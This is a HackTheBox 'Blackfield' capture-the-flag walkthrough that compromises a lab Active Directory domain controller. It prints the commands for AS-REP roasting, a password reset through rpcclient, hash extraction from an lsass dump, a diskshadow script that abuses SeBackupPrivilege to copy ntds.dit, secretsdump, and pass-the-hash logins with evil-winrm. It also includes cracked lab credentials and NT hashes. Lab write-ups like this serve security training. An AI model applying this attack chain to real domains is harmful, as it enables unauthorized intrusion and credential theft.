HackTheBox - Blackfield
0. Preface
If you didn’t know that you could reset passwords through RPCClient, now you do. I also never had a chance to play with SeBackupPrivilege tokens, so this was a very nice learning opportunity as well.
In this box, we will be tackling:
- ASREPRoasting to get valid users and TGTs
- Using RPCClient to reset passwords
- Reading memory dump of lsass
- Abusing SeBackupPrivilege token and dumping NTDS.dit
1. Preliminary NMAP Scan
sudo nmap -sC -sV -oN nmap.txt -p- 10.10.10.192 -v


This is a domain controller with the hostname of DC01, and the domain name of blackfield.local. WinRM is open, so we can likely use that to gain access into the domain controller later on once we have valid credentials.
2. Active Directory Enumeration
Let’s start off with anonymous SMB enumeration.

Let’s try going into the profiles$ share.

This gives us a ton of potential usernames. Let’s try to ASREPRoast these usernames.
GetNPUsers.py blackfield.local/ -no-pass -usersfile userlist.txt -dc-ip 10.10.10.192

Awesome. We got a hit. Out of the whole list, it seems like only support, audit2020 and svc_backup are valid users. Let’s crack the TGT for support using john.
sudo john --wordlist:/usr/share/wordlists/rockyou.txt support.hash
sudo john --show support.hash

We have our first set of credentials - support:#00^BlackKnight
3. RPCClient Password Reset
Let’s use rpcclient to further enumerate the domain controller using the credentials we got earlier.
rpcclient -U 'blackfield.local/support%#00^BlackKnight' 10.10.10.192
enumalsgroups builtin
queryaliasmem builtin 0x244
lookupsids S-1-5-21-4194615774-2175524697-3563712290-1413

We find that svc_backup is part of remote management group, which will allow us access into the domain controller if we manage to get the password.
Back tracking a bit, there is a forensic share with the comment forensic/audit share. Quick guess - this is accessible using the audit2020 user.
Let’s see if we can’t reset the password for audit2020 using rpcclient.
rpcclient -U 'blackfield.local/support%#00^BlackKnight' 10.10.10.192
setuserinfo2 audit2020 23 'P@$$w0rd12345'

Awesome, seems to be successful.
4. Extracting NTHashes from LSASS Memory Dump
Let’s see what the audit2020 user can access using smbmap.
smbmap -u 'audit2020' -d 'blackfield.local' -p 'P@$$w0rd12345' -H 10.10.10.192

We guessed right. Let’s download everything from the forensic share and enumerate it offline.

There’s a lot of files in here, so let’s focus on the only one that matters.
There is a folder that contains the memory dumps of some processes.
What sticks out is lsass.zip, which contains hashes of all logged on users at that point in time.
Let’s extract it.
Now that we have the dump file, let’s use pypykatz to dump the hashes from it.
pypykatz lsa minidump lsass.DMP >> lsass-dump.txt


Awesome, we got the hash of svc_backup and administrator.
5. Exploiting Backup Privileges
First, let’s try to pass the administrator hash using evil-winrm.
evil-winrm -i 10.10.10.192 -u 'blackfield.local\administrator' -H 7f1e4ff8c6a8e6b6fcae2d9c0572cd62

Seems like the password has been changed since the dump. Let’s try svc_backup next.
evil-winrm -i 10.10.10.192 -u 'blackfield.local\svc_backup' -H 9658d1d1dcd9250115e2205d9f48400d

We’re in. Let’s grab the user flag from the desktop first.
Next, let’s see what rights this user has.

We see that it has both the SeBackupPrivilege and SeRestorePrivilege tokens, which allows us to read, copy and write to any file in the system.
We should be able to exploit these privileges by copying out and extracting the administrator LM/NTHash from ntds.dit, which is the password database for Active Directory servers.
After a fair bit of Googling, we find this Github repository which contains PowerShell cmdlets to allow us to exploit the SeBackupPrivilege token. We also find this Github repository, which walks through how to create a shadow copy backup of the domain controller, since the ntds.dit cannot be copied out normally.
First, let’s create a script.txt file with the following content to prepare to shadow copy “backup” the domain controller.
set context persistent nowriters
set metadata c:\windows\system32\spool\drivers\color\example.cab
set verbose on
begin backup
add volume c: alias mydrive
create
expose %mydrive% w:
end backup
To prevent weird encoding issues, use unix2dos script.txt to convert it to dos (windows) format. Now, let’s upload the file to the remote session using evil-winrm.

Now, we can run diskshadow /s script.txt to trigger the shadow copy backup, which will be exposed on w:\.

Before we can actually copy out ntds.dit from the shadow copy backup, we will need to make use of the PowerShell cmdlets found in the first Github repository earlier.
We can upload the whole SeBackupPrivilegeCmdlets folder into the server using evil-winrm.


Next, we can import the modules found in the /bin/debug folder. You can run Get-Module after this to verify that they have been imported successfully.
Import-Module .\SeBackupPrivilegeCmdLets.dll
Import-Module .\SeBackupPrivilegeUtils.dll
Next, navigate to W:\windows\ntds.

Copy the ntds.dit file using Copy-FileSeBackupPrivilege, but ensure that the destination filename is different or it will not work.
Copy-FileSeBackupPrivilege ntds.dit $env:LOCALAPPDATA\microsoft\database
We also need the HKLM\SYSTEM registry hive to dump the ntds.dit file, so let’s grab that too.
reg save HKLM\SYSTEM $env:LOCALAPPDATA\microsoft\sys
Let’s download everything back to our machine.
Now, let’s use secretsdump.py to dump ntds.dit.
secretsdump.py -system sys -ntds database LOCAL >> secretsdump.txt

Now we can finally pass the (real) administrator hash and get the root flag.